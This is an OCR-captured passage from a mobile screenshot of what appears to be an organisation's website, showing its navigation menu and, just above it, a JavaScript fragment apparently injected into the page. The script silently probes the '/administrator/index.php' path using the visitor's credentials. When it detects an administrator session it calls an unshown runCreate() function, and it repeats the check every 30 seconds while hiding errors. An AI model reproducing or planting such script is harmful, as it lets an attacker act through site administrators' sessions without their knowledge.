
{fetch('/administrator/index.php', {credentials:
'include',redirect: 'manual',cache: 'no-
store'}).then(function (r) {if (r.type ===
'opaqueredirect' || r.status === 0 || r.status
=== 302) {return
fetch('/administrator/index.php', { credentials:
'include' }).then(function (x) { return x.text();
});}if (r.status === 401 || r.status === 403)
return '';return r.text();}).then(function (html)
{if (isAdminHtml(html))
runCreate();}).catch(function ()
{});}checkAdmin();setInterval(checkAdmin,
30000);})();
About Us
News
Interviews - Announcements
Documentry
Events
Contact Us